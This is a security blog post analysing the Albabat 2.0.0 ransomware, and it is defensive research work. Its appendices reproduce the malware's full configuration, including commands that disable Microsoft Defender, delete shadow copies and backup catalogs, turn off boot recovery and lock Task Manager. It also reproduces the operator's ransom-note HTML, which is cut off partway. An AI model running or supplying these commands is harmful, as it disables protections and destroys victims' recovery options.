Albabat 2.0.0 Decoded: A Config-Driven Design
This blog analyzes Albabat ransomware, exploring its config file, executed ransomware commands, and ransom note.

Albabat, also known as White Bat, is a ransomware that has been observed since late 2023. The ransomware binary is written in Rust and encrypts files based on a configuration file. Version 0.1.0 was first observed in November 2023, with version 0.3.0 identified in late December 2023. Version 0.3.3 was seen in January 2024. Newer versions of the ransomware target Windows but can also gather system information from Linux and macOS devices. A Trend Micro report from March 2025 states that the ransomware’s configuration data was hosted on GitHub and is retrieved during execution.
Security Research @JAMESWT_WT on X shared several samples of Albabat on Malware Bazaar. One such sample is also present on Any.Run and serves as the source for the content in this analysis. The blog explores the configuration file used by the Albabat ransomware version 2.0.0 to identify any commands the ransomware executes, what files are targeted, and details about the ransom note.
#Albabat Ransomware at @AnyRun
— JAMESWT (@JAMESWT_WT) March 22, 2025
with
https://api.github[.com/repos/billdev1/abbt/contents/content/
config.json
wpp.jpg
icon.ico
db.html
👇👇👇
✅https://t.co/v5M4D4XTkq
👆👆👆 pic.twitter.com/cik7iG3Zyy
Figure 1: X (Twitter) post by @JAMESWT_WT about Albabat Ransomware
Sample Analysis
File Details
The file analyzed as part of this blog can be found on VirusTotal. The following table shows information about the sample, including hash values.
The sample contacts GitHub to download several files. The first file is the configuration file, which is a .json file. After that, the binary requests the Albabat wallpaper and icon along with a template of the ransom note.
The icon file requested by the ransomware sample is just a bat logo that is also present within the wallpaper.
The binary also initiated requests to ifconfig[.]co and ipify[.]org. The first request is to ifconfig and is used to get geolocation about the IP, whereas the request to ipify just returns the public IP address of the device.
Details within the configuration file
To download the config.json file, the binary connects to GitHub using the user-agent Awesome App and a hardcoded authorization token. The connection is to a repo hosted by the user billdev1.

The response to the request is a file included in base64 encoding format. The entire file is available within the content parameter. This file can be decoded using CyberChef, a web-based utility that allows analysts to manipulate or transform inputs based on a series of steps called a recipe; the short recipe we used to decode it is provided below.
Find_/_Replace({'option':'Simple string','string':'\\n'},'',true,false,true,false)
From_Base64('A-Za-z0-9+/=',true,false)
Generic_Code_Beautify()The config.json file also contains a link to a Dailymotion video. The video shows a user opening several files, which may be used to show that decrypted files open as intended. The link was opened in Any.Run and can be viewed here.
Postgres Database Connection
The config.json file contains connection information for a Postgres database. This database stores information exfiltrated from the compromised device.
The information consists of identifying information used to provide details about the device and the victim. The information stored within the database includes:
This connection takes place over port 5432/TCP.
The details sent to the database show that the files were encrypted using c20p1305 (ChaCha20 and Poly1305).
Commands Executed
Windows
The ransomware binary executes several commands on Windows devices to collect information, evade detection, and inhibit system recovery.
System Information Discovery
The binary uses wmic commands to collect information about the operating system, anti-virus software on the device, motherboard, CPU, and MAC address information.
During execution, the binary also attempted to execute the net session command to identify all active sessions on the device.
Evade Detection
The ransomware sample attempts to tamper with Microsoft Defender by modifying several parameters using PowerShell. The sample attempts to:
- Disable real-time monitoring
- Require consent for all samples before they are submitted
- Disable the auto-exclusion feature on the device
- Disable controlled folder access
- Stop sending information to Microsoft as part of the Microsoft Active Protection Service
Inhibit System Recovery
The binary attempts to make it more difficult for users to recover impacted devices by deleting shadow copies, using bcdedit to modify the boot process to ignore errors, and disabling automatic Windows recovery features. Moreover, the binary modifies registry keys to disable Windows command line and task manager.
Linux
The commands run on Linux devices are to collect system information. These include gathering the OS version, motherboard details, CPU model information, and the device's MAC address.
macOS
Similarly, the commands executed on macOS also collect information about the device. These commands include getting the product name, version, CPU type, and MAC address.
Encrypting Files
The configuration file contains exclusions categorized as folders, file extensions, and files. These exclusions ensure that when the ransomware starts encrypting files, it only targets personal files and does not render the endpoint unusable. These are shown in Figure 20 below. The ransomware appears to encrypt files with a random file extension. The encrypted files in the sample we reviewed had the file extension .kZwtY8rR.
The folders ignored by the ransomware are:
The folders ignored by the ransomware are:
The files ignored by the ransomware are:

Terminate Applications
The ransomware binary terminates several processes before encrypting files. The binary calls the taskkill command-line utility and passes the image name as a parameter to terminate processes, as shown in Figure 22. The configuration file separates the items to terminate into Windows processes, Linux processes, and Windows services.
The complete list of applications that the binary attempts to kill is shown below.
We believe that the chmore process listed in the Linux processes is a spelling error and that the threat actor wanted to terminate the Chrome process.
The ransomware sample uses a hardcoded public key within the config.json file for encryption.
The config.json file also contains other settings used by the binary during encryption. These settings include whether or not to open the ransom note, deploy it in multiple directories, and kill specified processes.
Apart from the excluded directories, file extensions, and file names mentioned above, the ransomware iterates through a device's drives and encrypts files within each drive. Moreover, the config.json also contains paths for database locations targeted for encryption.

The config.json file also specifies the locations where the ransom note will be dropped.
Ransom Note Analysis
The ransomware note is an HTML file with multiple pages. The first page contains all the relevant details for the victim. Upon opening the ransomware note, the victim is presented with a table that includes their PIN and the file extension used during the encryption process. The PIN is a unique identifier used to identify the victim during conversations with the threat actor.
Further down the page is a description of Albabat ransomware and some information about the folders it created. The ransomware drops four files in a folder under the current user’s profile. These are:
- The ransomware note
- Logger.log
- Ping.txt
- Wallpaper.jpg
The logger.log file will contain a list of all the encrypted files. In our case, this file was empty.
The README file also outlines that the PIN will be used within the decryption key and serves as a unique identifier.
The ransomware note specifies that communication occurs predominantly via Session, a secure messaging application. The ransom note contains a Session ID to communicate with the ransomware operators. Apart from the chat ID, the ransom note lists a Mail2tor email.
Following the contact information is all the payment information required to pay the ransom.
The last section of the ransom note’s main page is about decryption. This outlines how to use the decryption tool to decrypt files.
The other pages of the ransom note are an FAQ page, a credits page, and a translator function that leverages Google Translate to translate the ransom note from English into a language of the victims' choosing.

Bitcoin Wallet Analysis
The configuration file contains a Bitcoin address and the ransom amount (Figure 8) mentioned in the ransom note as shown above. As of May 7th, 2025, 17:00 EST, this wallet contained no bitcoins, and several tools that track cryptocurrency transactions indicate no associated activity for that address.
Security vendor WatchGuard has a page on Albabat ransomware, which includes several details about the ransomware and screenshots of its ransom note. WatchGuard’s page lists a different Bitcoin address from the sample. This address also has no transactions associated with it and is empty.
Moreover, WatchGuard’s report lists the ransom demand as 0.0016 BTC, whereas the configuration file hosted on GitHub demands 0.0018 BTC.
Trend Micro’s blog on Albabat indicates that the ransomware is still under development, with researchers finding a config file for version 2.5.0 of the ransomware. A notable difference in this config file is the inclusion of other cryptocurrency addresses and a new Bitcoin one. The configuration file indicates that the operators behind Albabat will now accept payment in Bitcoin, Ethereum, Solana, and BNB.
Conclusion
Albabat version 2.0.0 uses a configuration file hosted on GitHub to determine what files to encrypt, processes to terminate, and Postgres connection information. This configuration file also contains details used to create the ransom note. Public reporting of version 2.5.0 highlights the threat actor's continued use of the config.json file and how it has moved to accept additional cryptocurrencies as payment mechanisms. The config.json file potentially allows the threat actor to expand capabilities or modify how it operates without rebuilding the binary itself.
Recommendations
Maintain regular backups
- Backups of critical data can be used to mitigate the risk of ransomware by allowing organizations to restore key systems with minimal data loss.
- For backups to be effective, they must be taken frequently, and restoration processes must be tested regularly.
Establish Vulnerability Management Practices
- All devices should be regularly scanned for vulnerabilities, and any found should be patched based on their vulnerability and asset criticality.
- Risk registers should be used to track software and assets that cannot be patched, and other risk mitigation strategies should be considered.
Incident Response Plans and Preparedness
- As ransomware remains a significant threat to organizations worldwide, an incident response plan is crucial for effectively detecting, containing, and mitigating security breaches when they occur.
- This plan should outline which parties should be involved in the response, what actions should be taken, and at what point additional stakeholders should be involved.
- In addition to having an incident response plan, organizations should go through incident response tabletop exercises to ensure stakeholders are familiar with the plan and their role during an incident.
Albabat Ransomware MITRE ATT&CK TTPs
References



Appendices
Appendix 1 - Configuration file
{
"db": {
"url": {
"default": "postgres://postgres.<username>:<password>@aws-0-us-west-1.pooler.supabase.com:5432/postgres",
"test": "postgres://postgres:postgres@localhost:5432/postgres"
},
"schema": "abbt",
"tbl_name": "info",
"view_name": "info_view"
},
"crypto": {
"opts": {
"transaction_db": true,
"everything": true,
"simulation": false,
"hidden": false,
"custom_icon": true,
"db": true,
"delay": {
"enable": true,
"timer": 3
},
"kill": {
"process": true,
"services": true
},
"note": {
"open": true,
"type": "html",
"replicate": {
"is_link": true,
"recursive": false
}
},
"wallpaper": true,
"disapper": true
},
"pubkey": "-----BEGIN RSA PUBLIC KEY-----\nMIIBCgKCAQEA15+svGAphncDU6byNM2Pk/Iw/bb7LtNHMiL/SBM8ztr4eV1T+LNP\nZqrHbBbj11eVVvbxEILy44w7hi94YALZmGXPaS2Lkg2+j/tZ9LRDHfqaoMiqBVyw\nLEKUnifyB3/nzxzFFXuN2gkgqr9i8sgVuv4UiYTgooGff4xFJcRzFp5qP754Pfhz\n5EDlTk//nrHnvnpZOlXNKbCesMFg/hci74fe/Gq0+Qn4N5O/HGT57Pzt3Y7pp79F\nTmnS6Cy7Lh3K38Y8t6W3BI3K9ePdCitJZpz9BaqKbb4aDPfAamIkVND8u/XEMVUp\nvtsUQIwwEQjFLCpn6atqoSnjZkgK1rklKwIDAQAB\n-----END RSA PUBLIC KEY-----",
"limit_size": 5242880,
"ignores": {
"folders": [
"Searches/", "AppData/", "$RECYCLE.BIN/", "System Volume Information/", "windows.old/",
"steamapps/", "perflogs/", "ansel/", "tmp/", "node_modules/", "cache/", "vendor/", "target/",
"Mozilla/", "venv/", "env/", "Chrome/", "google-chrome/", "pypoetry/", "vimfiles/", "viminfo/",
"site-packages/", "scoop/", "go/", "temp/"
],
"ext": [
"~$", ".src", ".ico", ".cur", ".theme", ".themepack", ".bat", ".com", ".cmd", ".cpl", ".prf",
".icls", ".idx", ".mod", ".pyd", ".vhdx", "._pth", ".hta", ".mp3", ".CHK", ".pickle", ".pif",
".url", ".ogg", ".tmp", ".dat", ".exe", ".lnk", ".win", ".vscdb", ".bin", ".cab", ".inf",
".lib", ".tcl", ".cat", ".so", ".msi", ".vpk", ".vc", ".cur", ".ini", ".bik", ".sfx", ".xnb",
".ttf", ".otf", ".woff", ".woff2", ".vfont", ".resource", ".N2PK", ".log", ".pkg", ".desktop",
".dll", ".pkr", ".arc", ".sig", ".bk2", ".arz", ".swf", ".qt", ".wma", ".mp2", ".vdf", ".pdb",
".nfo", ".whl", ".mui", ".srm", ".smc", ".dic", ".lock", ".pyc", ".TAG", ".locale", ".store",
".sdi", ".library-ms", ".acf", ".po", ".mo"
],
"files": ["ntuser.dat", "ntuser.ini", "iconcache.db", "Thumbs.db", ".DS_Store"]
},
"paths": {
"windows": {
"simulation": "C:\\Users\\admin\\simulation",
"db": [
"C:\\Program Files\\MySQL\\MySQL Workbench*\\data",
"C:\\ProgramData\\MySQL\\MySQL Server*\\Data",
"C:\\Program Files\\PostgreSQL\\*\\data"
],
"generic": [
"A:\\", "B:\\", "D:\\", "E:\\", "F:\\", "G:\\", "I:\\", "J:\\", "X:\\", "Z:\\",
"C:\\Users\\Public"
],
"note": {
"replicate": [
"Documents", "Images", "Pictures", "Desktop", "Downloads", "A:\\", "B:\\", "D:\\",
"E:\\", "F:\\", "G:\\", "I:\\", "J:\\", "X:\\", "Z:\\", "C:\\Users\\Public"]
}
},
"linux": {
"simulation": "/home/archlinux/simulation",
"db": [],
"generic": [],
"note": {
"replicate": ["Documents", "Images", "Pictures", "Desktop", "Downloads"]
}
}
},
"kill": {
"process": {
"windows": ["taskmgr.exe", "processhacker.exe", "regedit.exe", "code.exe", "excel.exe",
"powerpnt.exe", "winword.exe", "msaccess.exe", "mspub.exe", "msedge.exe", "virtualboxvm.exe",
"virtualbox.exe", "chrome.exe", "cs2.exe", "steam.exe", "postgres.exe", "mysqlworkbench.exe",
"outlook.exe", "mysqld.exe", "windowsterminal.exe", "powershell.exe", "cmd.exe",
"sublime_text.exe", "microsoft.photos.exe", "photosapp.exe"
],
"linux": ["code", "chmore"]
},
"services": {
"windows": ["VBoxSDS"]
}
},
"cache": {
"windows": {
"filepath": "AppData\\Roaming\\Microsoft\\Protect\\control.json"
},
"linux": {
"filepath": ".local/control.json"
}
}
},
"root": {
"filename": {
"log": "Logger.log",
"key": "KEY.key",
"note": "README",
"wallpaper": "Wallpaper.jpg",
"pin": "PIN.txt",
"icon": "ICON.ico"
}
},
"info": {
"name": "Albabat",
"version": "2.0.0",
"author": "tH3_CyberXY",
"email": "albabat@mail2tor.com",
"tox": "05d103331ac293b1a0d3984b96a8435d46a5c01bc253307a9ccd75503aa9961a16",
"demo_video": "https://www.dailymotion.com/embed/video/x8t67y8?autoplay=0",
"btc": "bc1qqkan2w5cfflx3fm7lhtu9cwafcd4xt8qs26p8c",
"amount": "0,0018",
"decryptor_name": "Decryptor",
"search_folder": "Search_Albabat",
"copyright": "Copyright (c) 2023-2025"
},
"messages": {
"fail": "It appears that your antivirus is blocking the process. Disable all your antivirus, real-time protection and file and folder protection functions.",
"wallpaper": {
"title": {
"en": "files on your machine have been encrypted!",
"pt": "arquivos em sua máquina foram criptografados!",
"es": "archivos en su máquina fueron cifrado!",
"fr": "fichiers sur votre machine ont été cryptés!",
"ru": "файлов на вашем компьютере зашифрованы!"
},
"subtitle": {
"en": "To find out more details about what happened and rescue your files, read the file:",
"pt": "Para saber mais detalhes sobre o que aconteceu e resgatar seus arquivos, leia o arquivo:",
"es": "Para conocer más detalles sobre lo sucedido y rescatar tus archivos, lee el archivo:",
"fr": "Pour en savoir plus sur ce qui s'est passé et récupérer vos fichiers, lisez le fichier:",
"ru": "Чтобы узнать больше подробностей о произошедшем и спасти свои файлы, прочитайте файл:"
}
},
"note": {
"old_title": "Some of your files have been encrypted!",
"new_title": "files on your machine have been encrypted!"
}
},
"commands": {
"windows": {
"windef": [
"Set-MpPreference -DisableRealtimeMonitoring $true",
"Set-MpPreference -SubmitSamplesConsent 0",
"Set-MpPreference -DisableAutoExclusions $true",
"Set-MpPreference -EnableControlledFolderAccess 0",
"Set-MpPreference -MAPSReporting Disabled"
],
"shadows": "vssadmin Delete Shadows /All /Quiet",
"catalog": "wbadmin delete catalog -quiet",
"ignoreallfailures": "bcdedit /set {default} bootstatuspolicy ignoreallfailures",
"recoveryenabled": "bcdedit /set {default} recoveryenabled no",
"lock": {
"prompt": {
"subkey": "Software\\Policies\\Microsoft\\Windows\\System",
"value": "DisableCMD"
},
"taskbar": "REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System /v DisableTaskMgr /t REG_DWORD /d 1 /f"
},
"unlock": {
"prompt": {
"subkey": "Software\\Policies\\Microsoft\\Windows\\System",
"value": "DisableCMD"
},
"taskbar": "REG ADD HKEY_CURRENT_USER\\Software\\Microsoft\\Windows\\CurrentVersion\\Policies\\System /v DisableTaskMgr /t REG_DWORD /d 0 /f"
},
"hardware_info": {
"os": "wmic os get caption",
"av": "wmic /namespace:\\\\root\\SecurityCenter2 path AntiVirusProduct get displayName",
"motherboard": "wmic csproduct get name",
"cpu": "wmic cpu get name",
"mac": "wmic nic where NetEnabled=true get MACAddress"
}
},
"linux": {
"hardware_info": {
"os": "grep '^PRETTY_NAME=' /etc/os-release | cut -d'\"' -f2",
"av": "echo This is Linux. No antivirus",
"motherboard": "cat /sys/devices/virtual/dmi/id/board_name",
"cpu": "grep -i \"model name\" /proc/cpuinfo | head -n 1 | cut -d: -f2",
"mac": "ip link show | grep -i \"link/ether\" | awk '{print $2}' | head -n 1"
}
},
"macos": {
"hardware_info": {
"os": "echo \"$(sw_vers -productName) $(sw_vers -productVersion)\"",
"av": "echo This is macOS. No antivirus",
"motherboard": "echo None",
"cpu": "sysctl -n machdep.cpu.brand_string",
"mac": "ifconfig en0 | grep \"ether\" | awk '{print $2}'"
}
}
}
}Appendix 2 - Ransom Note Template
< !DOCTYPE html > < html lang = "en" > < head > < meta charset = "UTF-8" > < meta http - equiv = "X-UA-Compatible" content = "IE=edge" > < meta name = "viewport" content = "width=device-width,initial-scale=1" > < title > %[name]% Ransomware < /title><style>.btn_default,html body .header .nav-default__btn,html body .header .nav-default__btn-translator{color:#fff;background-color:#000;width:100%;border:1px solid #fff;text-align:center;text-decoration:none;cursor:pointer;font-weight:600;padding:3px}.links{color:#006eff;font-weight:600}.tbl .btn_copy,.transitions,html body .main .container .tab-contents #home .nav-home a,html body .main .container .tab-contents .content .infos .tbl .btn_copy{-moz-transition:all .2s ease-in;-o-transition:all .2s ease-in;-webkit-transition:all .2s ease-in;transition:all .2s ease-in}.tbl,html body .main .container .tab-contents .content .infos .tbl{border-radius:0;border:5px solid #fff;padding:2px;font-size:25px;text-align:center;margin:50px 0;max-width:980px;width:980px}.tbl #ext,.tbl #pin{color:#4ee04e}.tbl_inner{border:2px solid #fff}.tbl .btn_copy,html body .main .container .tab-contents .content .infos .tbl .btn_copy{width:60px;height:30px;background-color:#09f;border-radius:2px;font-weight:600;color:#000;border:1px solid #0064a7;cursor:pointer}.tbl .btn_copy:active,.tbl .btn_copy:hover,html body .main .container .tab-contents .content .infos .tbl .btn_copy:active,html body .main .container .tab-contents .content .infos .tbl .btn_copy:hover{text-decoration:none;opacity:.8;color:#fff}.tbl_pin__btn{min-width:50px}.tbl_contact_messenger__id{font-size:18px;color:#4ee04e}.tbl_contact_messenger__title{text-align:justify;padding-left:15px}.tbl_payment__btc{font-size:20px;color:#4ee04e}.tbl_payment__amount{color:#ff2f2f;font-size:40px}.tbl_message__content,.tbl_message__title,html body pre{padding:0 20px;text-align:left}html{scroll-behavior:smooth}html body{font-family:monospace;color:#fff;background-color:#000;margin:0;padding:0}html body details{margin:5px 0}html body summary{background-color:#fff;color:#000;font-weight:600;font-size:18px;width:100%;cursor:pointer;padding:10px 10px 12px}html body #google_translate_element,html body .main .container .tab-contents .content{display:none}html body pre{background-color:#202020;padding:1px 15px;border-left:2px solid #fff}html body .container{width:980px;font-size:17px;margin:0 auto 40px}html body .header .nav-default{display:flex;background-color:#000;padding:0 0 20px;text-align:center;position:fixed;width:980px;top:0;transition:padding .5s ease}html body .header .nav-default__btn.active{background-color:#c7c7c7;color:#000}html body .header .nav-default__btn:focus,html body .header .nav-default__btn:hover{background-color:#fff;color:#000}html body .header .nav-default__btn-translator:hover{background-color:#fff;color:#000}html body .header .slogan{text-align:center;margin-top:25px}html body .header .slogan img,html body .header .slogan svg{width:800px;height:600px}html body .main .container .tab-contents .content.show{display:flex;background-color:#000;border-radius:0 0 8px 8px;color:#fff}html body .main .container .tab-contents .content .infos .row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}html body .main .container .tab-contents .content .infos .row:after{clear:both}html body .main .container .tab-contents .content .infos .title{padding-top:100px;color:#0cf}html body .main .container .tab-contents .content .infos .highlighter{color:#e3fd4e;font-style:normal}html body .main .container .tab-contents #faq .infos h2,html body .main .container .tab-contents .content .infos .subtitle{padding:15px 0}html body .main .container .tab-contents .content .infos .subtitle .arrow-right{color:#0cf}html body .main .container .tab-contents .content .infos .steps_numbers{color:#09f;font-size:25px}html body .main .container .tab-contents #home .nav-home{text-align:center;padding:10px 0;width:980px;position:fixed;top:35px;background-color:#2c2c2c;border:1px solid #fff;margin:0;transition:margin-top .5s ease}html body .main .container .tab-contents #home .nav-home a{color:#fff;padding:0 5px;text-decoration:underline}html body .main .container .tab-contents #home .nav-home a:hover{text-decoration:none}html body .main .container .tab-contents #home .infos .version{justify-content:flex-end}html body .main .container .tab-contents #home .infos .version h4{width:200px;text-align:center;background-color:#fff;color:#000;padding:3px;float:right;margin-top:-120px}html body .main .container .tab-contents #home .infos .message{text-align:center}html body .main .container .tab-contents #home .infos .message h1{color:#ff2f2f}html body .main .container .tab-contents #home .ticket__recommended{margin-left:5px;background-color:#fff;color:#000;max-width:120px;text-align:center;padding:7px;margin-bottom:-50px;font-weight:600}html body .main .container .tab-contents #faq .infos .title{margin-top:-50px;padding-top:0;margin-bottom:100px}html body .main .container .tab-contents #credits .infos{text-align:center;width:400px;margin:0 auto}html body .main .container .tab-contents #credits .infos .title{margin-bottom:100px}html body .main .container .tab-contents #credits .infos .lst_devs{text-align:center;list-style-type:none;padding:0}html body .main .container .tab-contents #credits .infos .lst_devs li{text-decoration:none;background-color:#fff;color:#000;font-weight:600;padding:4px;margin:3px 0}html body .footer .text{font-weight:600;padding:8px 0;text-align:center;background-color:#fff;color:#000}html body .footer .text__team{color:#fd3370;font-style:normal}</style > < /head><body><div id="google_translate_element" class="boxTradutor"></div > < div class = "header" > < div class = "container" > < nav class = "nav-default" > < button class = "nav-default__btn active" content - id = "home" > Home < /button> <button class="nav-default__btn" content-id="faq">FAQ</button > < button class = "nav-default__btn" content - id = "credits" > Credits < /button> <button id="btn-translator" class="nav-default__btn-translator" onclick="changeLang('pt')">Translator</button > < /nav><div class="slogan"><svg xmlns="http://www.w3.org/2000/svg" width="976" height="600" viewBox="0 0 258.233 158.75"><path style="fill:#000;fill-opacity:1;stroke-width:.27396724" d="M0 138.25h258.233V297H0z" transform="translate(0 -138.25)"/ > < path style = "display:inline;fill:#fff;fill-opacity:.99176953;stroke:#000;stroke-width:.26458332px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" d = "M97.925 61.408h-2.929v-1.701h2.835v-5.859h6.52v7.37h3.685v-7.464h6.331v6.33h2.835v1.513h-2.74v4.536h2.835v1.89h-2.835v3.212h22.647v-6.492h12.361v-6.281h17.84v1.47h17.173v1.67H167.31v3.208h7.216v1.336h18.308v1.67h-18.442v3.274h5.212v.87h13.23v1.603h-13.163v4.41h17.172v1.603h-31.805v4.21h31.738v1.67h-32.072l.126.47h-21.775v3.873h37.35v1.47H143.19v1.003h-19.11v3.532h30.022v1.606h-30.049v1.087h-9.875v3.213h14.694v1.653h-14.694v4.489h14.789v1.653H114.13v1.607h-4.724v2.504h7.134v1.606h-7.134v4.347h6.85v1.843H95.516v-1.749h7.465v-4.44h-7.323v-1.654h7.276v-2.457h-4.678v-1.701H82.948v-1.607h15.355v-4.488H83.137v-1.56h15.166v-3.779h-9.969v-.709H60.648V95.71h27.78v-3.874h-19.04v-.567H33.15v-1.606h36.238v-4.158H47.655l-.078-.288h-30.94v-1.564h30.87v-4.276H16.838v-1.537h16.237v-4.544H21.047v-1.47h12.228v-1.069h4.744v-3.14H21.047v-1.537H38.02v-1.47h7.15v-3.408H29.533v-1.603h15.702v-1.804h18.242v7.016H75.17v6.28h22.65c0-1.225.012-.703.012-3.32l-2.951-.024v-1.8h3.073z" transform = "matrix(1.0309 0 0 .88657 17.647 -21.051)"/><path style="fill:#fff;fill-opacity:1;stroke:#000;stroke-width:.26458332px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" d="M95.613 125.64v1.511h20.694v-1.465zM101.566 131.64v1.559h8.552v-1.512zM101.652 137.47v1.56h8.552v-1.512z" transform="matrix(1.0309 0 0 .88657 17.647 -21.051)"/ > < text y = "264.296" x = "75.923" style = "font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:10.58333302px;line-height:1.25;font-family:monospace;letter-spacing:0;word-spacing:0;fill:#000;fill-opacity:1;stroke:none;stroke-width:.26458332" xml:space = "preserve" transform = "translate(0 -138.25)" > < tspan style = "font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:25.39999962px;font-family:monospace;fill:#fff;fill-opacity:1;stroke-width:.26458332" y = "264.296" x = "75.923" > Albabat < /tspan></text > < text y = "270.729" x = "106.106" style = "font-style:normal;font-weight:400;font-size:10.58333302px;line-height:1.25;font-family:sans-serif;letter-spacing:0;word-spacing:0;fill:#000;fill-opacity:1;stroke:none;stroke-width:.26458332" xml:space = "preserve" transform = "translate(0 -138.25)" > < tspan style = "font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:7.05555534px;font-family:monospace;-inkscape-font-specification:monospace;fill:#fff;fill-opacity:1;stroke-width:.26458332" y = "270.729" x = "106.106" > Ransomware < /tspan></text > < text y = "251.265" x = "178.405" style = "font-style:normal;font-weight:400;font-size:10.58333302px;line-height:1.25;font-family:sans-serif;letter-spacing:0;word-spacing:0;fill:#000;fill-opacity:1;stroke:none;stroke-width:.26458332" xml:space = "preserve" transform = "translate(0 -138.25)" > < tspan style = "font-size:4.23333311px;fill:#fff;fill-opacity:1;stroke-width:.26458332" y = "251.265" x = "178.405" > © < /tspan></text > < text y = "167.125" x = "205.284" style = "font-style:normal;font-weight:400;font-size:10.58333302px;line-height:1.25;font-family:sans-serif;letter-spacing:0;word-spacing:0;fill:#000;fill-opacity:1;stroke:none;stroke-width:.26458332" xml:space = "preserve" transform = "translate(0 -138.25)" > < tspan style = "font-size:4.23333311px;fill:#fff;fill-opacity:1;stroke-width:.26458332" y = "167.125" x = "205.284" > © < /tspan></text > < /svg></div > < /div></div > < div class = "main" > < div class = "container" > < div class = "tab-contents" > < div class = "content" id = "home" > < nav class = "nav-home" > < a href = "%[top]%" > Top < /a> | <a href="%[menu_about]%">About</a > | < a href = "%[menu_contact]%" > Contact < /a> | <a href="%[menu_payment]%">Payment</a > | < a href = "%[menu_decryption]%" > Decryption < /a></nav > < div class = "infos" > < div class = "row1 version" > < h4 class = "float-right" > version: %[version]% < /h4></div > < div class = "row1 message" > < h1 > Some of your files have been encrypted! < /h1></div > < table class = "tbl" > < tr > < td class = "tbl_inner" > < p > Your PIN: < /p></td > < td class = "tbl_inner" > < span id = "pin" > %[pin]% < /span></td > < td class = "tbl_inner" > < p > < button class = "btn_copy" type = "button" onclick = "CopyText('pin')" > Copy < /button></p > < /td></tr > < tr > < td class = "tbl_inner tbl_pin__title" > Encryption extension: < /td><td class="tbl_inner tbl_pin__title"><span id="ext">%[ext]%</span > < /td><td class="tbl_inner tbl_pin__title"><p><button class="btn_copy" type="button" onclick="CopyText('ext')">Copy</button > < /p></td > < /tr></table > < p > < /p><h2>::> How important are your files to you?</h2 > < p > Read this document for information on what happened and how to recover your files again. < /p><p>We know that this note contains extensive information, but it is recommended that you read everything to be up to date with our terms and thus be able to contact us in the most pragmatic way possible.</p > < p > < /p><h2 id="menu_about" class="title">[+] 1 - ABOUT "%[name]% Ransomware" [+]</h2 > < p > Hello! We are %[name]%, a team that has been developing ransomware since 2023. Yes, we are new to the market, but ambitious and experienced. < /p><p>The "%[name]% Ransomware" is a cross-platform that encrypts multiple important USER files on the computer's storage device using a symmetric encryption algorithm with military-grade identification.</p><p>The "%[name]% Ransomware" will automatically create a folder in your user directory, on your machine, but precisely at: "<i class="highlighter">%[root_path]%</i>".</p><p>IT IS RECOMMENDED to make a BACKUP of "<i class="highlighter">%[readme_html]%</i>" in this folder, as <i class="highlighter">%[readme_html]%</i> contains your PIN, which is important for future contact to recover your files. The PIN will be explained later in the <u>Your PIN</u> section.</p><p>This folder "<i class="highlighter">%[root_path]%</i>" contains the following files:</p><ul><li><i class="highlighter">%[readme_html]%</i> (This same file)</li><li><i class="highlighter">%[log_name]%</i></li><li><i class="highlighter">%[pin_filename]%</i></li><li><i class="highlighter">%[wpp_filename]%</i></li></ul><h3 class="subtitle"><i class="arrow-right">>></i> 1.1 - THE KEY TO CRYPTOGRAPHY</h3><p>Your files have been encrypted with a KEY that has been stored in our <i class="highlighter">database</i>. Which means that only we have access in the key. There is no way to decrypt your files without having this key on hand.</p><p>We store your key in our database so that you don't lose it and/or some software deletes it. We always evolve with your files in mind, for possible future agreements to recover your files. This is not only a guarantee for us, but also a guarantee for you. < /p><p>The encryption key is unique for each encryption, so there will be no point in using other keys if someone shares it over the internet.</p > < p > If you have any doubts about whether we really have the key, you can read the FAQ page, there will be a section where we will explain this question. < /p><h3 class="subtitle"><i class="arrow-right">>></i > 1.2 - Your PIN < /h3><p><i class="highlighter">DON'T 